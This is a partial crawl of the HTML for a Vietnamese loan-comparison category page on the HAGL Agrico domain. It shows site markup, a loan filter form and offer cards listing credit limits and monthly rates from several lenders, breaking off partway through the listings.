

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haagrico.com.vn/c/vay-tieu-dung/
body_size: 13555
content:
<!doctype html>
	<html lang="vi">
	<head>
		<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no,maximum-scale=1.0, user-scalable=yes">
		<link rel="profile" href="https://gmpg.org/xfn/11">

	    <link rel="preconnect" href="https://fonts.googleapis.com">
	    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    	<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
		
		<title>Vay tiêu dùng &#8211; HAGL Agrico (HOSE: HNG)</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://haagrico.com.vn/c/vay-tieu-dung/">
<meta property="og:url" content="https://haagrico.com.vn/c/vay-tieu-dung/">
<meta property="og:site_name" content="HAGL Agrico (HOSE: HNG)">
<meta property="og:locale" content="vi">
<meta property="og:type" content="object">
<meta property="og:title" content="Vay tiêu dùng - HAGL Agrico (HOSE: HNG)">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Vay tiêu dùng - HAGL Agrico (HOSE: HNG)">
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HAGL Agrico (HOSE: HNG) &raquo;" href="https://haagrico.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAGL Agrico (HOSE: HNG) &raquo; Dòng bình luận" href="https://haagrico.com.vn/comments/feed/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","name":"Breadcrumb","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","id":"https:\/\/haagrico.com.vn\/c\/khoan-vay\/#webpage","url":"https:\/\/haagrico.com.vn\/c\/khoan-vay\/","name":"Kho\u1ea3n vay"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","id":"https:\/\/haagrico.com.vn\/c\/vay-tieu-dung\/#webpage","url":"https:\/\/haagrico.com.vn\/c\/vay-tieu-dung\/","name":"Vay ti\u00eau d\u00f9ng"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp HAGL Agrico (HOSE: HNG) &raquo; Vay tiêu dùng Danh mục các khoản vay" href="https://haagrico.com.vn/c/vay-tieu-dung/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://haagrico.com.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://haagrico.com.vn/wp-content/themes/cnv_theme/css/styles.min.css?2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cnv_theme-style-css' href='https://haagrico.com.vn/wp-content/themes/cnv_theme/style.css?10&#038;ver=6.9' type='text/css' media='all' />
<link rel="next" href="https://haagrico.com.vn/c/vay-tieu-dung/page/2/"><link rel="https://api.w.org/" href="https://haagrico.com.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haagrico.com.vn/xmlrpc.php?rsd" />
<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://haagrico.com.vn/wp-content/uploads/2023/06/favicoin-haagrico.png" sizes="32x32" />
<link rel="icon" href="https://haagrico.com.vn/wp-content/uploads/2023/06/favicoin-haagrico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haagrico.com.vn/wp-content/uploads/2023/06/favicoin-haagrico.png" />
<meta name="msapplication-TileImage" content="https://haagrico.com.vn/wp-content/uploads/2023/06/favicoin-haagrico.png" />
		<style type="text/css" id="wp-custom-css">
			address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
    color: #2a3151;
}		</style>
		        
        <!-- <script src="https://accounts.google.com/gsi/client" async defer></script> -->

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tax-loans_cat term-vay-tieu-dung term-8 wp-theme-cnv_theme hfeed no-sidebar">

	    <header id="page-header" class="page-header">
        <div class="header-menu">
            <nav class="navbar navbar-expand-md primary-nav" id="primary-nav">
                <div class="container">
                    <a class="logo-header w-100" href="/">
                        <img class="w-100" src="https://haagrico.com.vn/wp-content/themes/cnv_theme/images/logo.svg" alt="">
                    </a>
                    <div class="navbar-wrap d-flex align-items-center justify-content-end">
                        <div id="primary-nav-collapse" class="primary-nav-collapse collapse navbar-collapse">
							<ul id="menu-primary-menu" class="menu-primary-menu navbar-nav ml-auto mt-2 mt-lg-0"><li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4175 nav-item"><a href="https://haagrico.com.vn/" class="nav-link">Trang chủ</a><li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat current-loans_cat-ancestor current-menu-ancestor current-menu-parent current-loans_cat-parent menu-item-has-children menu-item-4059 nav-item dropdown"><a href="https://haagrico.com.vn/c/khoan-vay/" class="nav-link dropdown-toggle" data-toggle="dropdown">Khoản vay</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/c/vay-tin-chap/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4058">Vay tín chấp</a><a href="https://haagrico.com.vn/c/vay-the-chap/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4054">Vay thế chấp</a><a href="https://haagrico.com.vn/c/app-vay-tien/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4139">App vay tiền</a><a href="https://haagrico.com.vn/c/vay-tieu-dung/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-loans_cat current-menu-item menu-item-4140 active">Vay tiêu dùng</a></div>
<li id="menu-item-4060" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-has-children menu-item-4060 nav-item dropdown"><a href="https://haagrico.com.vn/c/ngan-hang/" class="nav-link dropdown-toggle" data-toggle="dropdown">Ngân hàng</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/c/ngan-hang-so/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4141">Ngân hàng số</a></div>
<li id="menu-item-4142" class="menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-has-children menu-item-4142 nav-item dropdown"><a href="https://haagrico.com.vn/c/the-tin-dung/" class="nav-link dropdown-toggle" data-toggle="dropdown">Thẻ tín dụng</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/c/the-tin-dung-hoan-tien/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4143">Thẻ tín dụng hoàn tiền</a><a href="https://haagrico.com.vn/c/the-tin-dung-rut-tien/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4144">Thẻ tín dụng rút tiền</a><a href="https://haagrico.com.vn/c/the-tin-dung-tich-diem/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-loans_cat menu-item-4145">Thẻ tín dụng tích điểm</a></div>
<li id="menu-item-4061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4061 nav-item dropdown"><a href="https://haagrico.com.vn/loans/" class="nav-link dropdown-toggle" data-toggle="dropdown">Công cụ</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/so-sanh-khoan-vay/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4172">So sánh khoản vay</a><a href="https://haagrico.com.vn/so-sanh-ngan-hang/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4173">So sánh ngân hàng</a><a href="https://haagrico.com.vn/so-sanh-the-tin-dung/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4174">So sánh thẻ tín dụng</a></div>
<li id="menu-item-4070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4070 nav-item dropdown"><a href="https://haagrico.com.vn/" class="nav-link dropdown-toggle" data-toggle="dropdown">Blog</a>
<button class="btn-sub d-flex d-md-none"> <i class="fas fa-chevron-up"></i> </button><div class="dropdown-menu">
<a href="https://haagrico.com.vn/khai-niem/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138">Khái niệm</a><a href="https://haagrico.com.vn/huong-dan-vay-tien/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135">Hướng dẫn vay tiền</a><a href="https://haagrico.com.vn/bao-hiem/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4136">Bảo hiểm</a><a href="https://haagrico.com.vn/coupon-tai-chinh/" class="dropdown-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4137">Coupon Tài Chính</a></div>
</ul>                        </div>
                        <button class="btn openSearch" data-bs-toggle="modal" data-bs-target="#modal-search" type="button">
                            <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="22" height="22"> <path d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z"></path> </svg>
                        </button>
                        	                        <div class="loginMenu">
	                            <button class="btn loginMenu__signin" data-bs-toggle="modal" data-bs-target="#modalLogin">Đăng nhập</button>
	                            <a href="/dang-ky" class="btn loginMenu__register d-none d-md-flex">Đăng ký</a>
	                        </div>
                                                <button class="navbar-toggler btn-menu-mb d-md-none d-block" data-bs-toggle="collapse" data-bs-target="#primary-nav-collapse">
                            <div class="hamburger-wrapper"> <div class="hamburger"> <div class="lines"></div> </div> </div>
                        </button>
                    </div>
                </div>
            </nav>
        </div>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3034273695569909"
     crossorigin="anonymous"></script>
    </header>

    <main id="main-loanCate" class="main-loanCate">
    
    <section class="topPage">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <h1 class="topPage__title text-md-center">Vay thế chấp lên đến 85% giá trị tài sản</h1>
                <p class="topPage__des text-md-center">Hình thức vay thế chấp là một hình thức vay cần có tài sản đảm bảo. Với Hạn mức cho khoản vay thế chấp tối đa có thể lên tới 85% giá trị tài sản.</p>
                <form action="" class="loanFilter">
                    <div class="row">
                                            <div class="col-md mb-4">
                            <div class="form-group">
                                <p class="loanFilter__info">
                                    <span class="lbl">Số tiền muốn vay <span class="text-danger">*</span></span>
                                    <strong class="val" data-measure="Vnd"></strong>
                                </p>
                                <div class="range-wrap">
                                    <input type="range" name="la" id="loanAmount" class="form-range" min="1000000" max="500000000" step="1000000" value="1000000">
                                    <span class="min">1 000 000 Vnd</span>
                                    <span class="max">500 000 000 Vnd</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md mb-4">
                            <div class="form-group">
                                <p class="loanFilter__info">
                                    <span class="lbl">Kỳ hạn vay <span class="text-danger">*</span></span>
                                    <strong class="val" data-measure="tháng"></strong>
                                </p>
                                <div class="range-wrap">
                                    <input type="range" name="lt" id="loanTenure" class="form-range" min="3" max="24" step="3" value="3">
                                    <span class="min">3 tháng</span>
                                    <span class="max">24 tháng</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md mb-4">
                            <div class="form-group">
                                <p class="loanFilter__info">
                                    <span class="lbl">Thu nhập <span class="text-danger">*</span></span>
                                    <strong class="val" data-measure="Vnd"></strong>
                                </p>
                                <div class="range-wrap">
                                    <input type="range" name="mm" id="money_mask" class="form-range" min="10000000" max="100000000" step="1000000" value="10000000">
                                    <span class="min">10 000 000 Vnd</span>
                                    <span class="max">100 000 000 Vnd</span>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-auto d-flex align-items-center">
                            <button type="submit" class="btn loanFilter__btn mb-3">Xem kết quả</button>
                        </div>
                    </div>
                </form>
                <!-- <div class="topPage__cta">
                    <div class="title">Tìm khoản vay nhanh đúng nhu cầu</div>
                    <p class="description">Bạn muốn vay được nhiều tiền hay vay với lãi suất thấp, RedBag đều có gợi ý phù hợp. Bấm <strong>BẮT ĐẦU NGAY</strong> và trả lời các câu hỏi, RedBag giúp bạn tăng khả năng được duyệt vay đến <strong class="text-danger">86%</strong></p>
                    <a href="#" class="btn topPage__cta-btn">Bắt đầu ngay</a>
                </div> -->
            </div>
        </div>
    </div>
</section>
    <section class="offer" id="offer">
        <div class="container">
                            <form class="offer__sort">
                                                                                <select name="sort" id="offerSort">
                        <option value="most_choice" >Nhiều người lựa chọn nhất</option>
                        <option value="low_rate" >Lãi suất thấp nhất</option>
                        <option value="high_limit" >Hạn mức cao nhất</option>  
                    </select>
                </form>
				<div class="offer__list row offer__list-number">
					<div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/snap-fe-credit/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">FE $NAP</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">50,648 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">50</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">2.9</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>6 tháng - 36 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>50.000.000đ</strong></p>
        </div>
        <p class="offer__text">Đăng Ký Vay Và Mở Thẻ Tín Dụng Chỉ 5 Phút Ưu Đãi Lãi Suất 2.9%</p>
            <a href="https://haagrico.com.vn/detail/snap-fe-credit/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="36303332" type="button">So sánh</button>
            </div></div><div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/vay-tin-chap-online-vpbank/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">VPBank vay tín chấp</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">42,355 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">200</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">1.2</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>12 tháng - 60 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>200.000.000đ</strong></p>
        </div>
        <p class="offer__text">Thu nhập chỉ từ 5 triệu, giấy từ chứng minh tài chính. Sổ hộ khẩu/CMND/CCCD

</p>
            <a href="https://haagrico.com.vn/detail/vay-tin-chap-online-vpbank/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="36303138" type="button">So sánh</button>
            </div></div><div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/vay-tien-hong-leong-bank-connect/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">Hong Leong Bank</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">53,322 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">250</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">1.5</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>24 tháng - 60 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>250.000.000đ</strong></p>
        </div>
        <p class="offer__text">Vay tiền Hong Leong Bank với ưu đã lãi suất chỉ 1.5% tháng</p>
            <a href="https://haagrico.com.vn/detail/vay-tien-hong-leong-bank-connect/" class="offer__btn">Đăng ký</a>
                    <button class="offer__btn-compare" data-item="35393831" type="button">So sánh</button>
            </div></div><div class="col-6 col-md-3"><div class="offer__item ">
    <a href="https://haagrico.com.vn/detail/vay-thau-chi-vpbank-neo/" class="offer__logo">
        <div class="img">
                    </div>
        <strong class="offer__name">Vay thấu chi VPBank NEO</strong>
    </a>
    <div class="offer__rating">
        <div class="item">4,8<span class="star">★★★★★</span></div>
        <hr class="vertical-line">
        <div class="item">764,333 đăng ký</div>
    </div>
    <div class="offer__money">
        <div class="item">
            <p class="text">Hạn mức</p>
            <p class="index">100</p><p class="text">triệu</p>        </div>
        <hr class="vertical-line">
        <div class="item">
            <p class="text">Lãi suất</p>
            <p class="index">0</p>
            <p class="text">%/tháng</p>
        </div>
    </div>
            <div class="offer__metas">
                        <p class="meta">Kỳ hạn <strong>1 tháng - 12 tháng</strong></p>
            <p class="meta">Vay lần đầu <strong>20.000.000đ</strong></p>
